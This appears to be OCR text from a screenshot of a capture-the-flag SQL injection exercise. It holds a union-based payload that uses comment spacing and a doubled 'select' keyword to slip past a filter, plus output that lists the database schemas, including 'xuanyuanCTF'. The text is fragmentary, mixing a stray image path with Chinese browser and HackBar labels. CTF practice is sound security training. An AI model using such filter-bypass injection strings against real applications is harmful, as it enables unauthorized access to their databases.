 -1/**/union/**/seselectlect/**/1,(seselectlect/**/group_concat(schema
查询
ID 用户名 密码
1 information_schema,performance_schema,mysql,ctf,xuanyuanCTF 3
性能 内存 应用 隐私与安全 Lighthouse HackBar ResourcesSaver
EST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM
=-1/**/union/**/seselectlect/**/1,(seselectlect/**/group_concat(schema_name)/**/from/**/information_schema.schemata),3#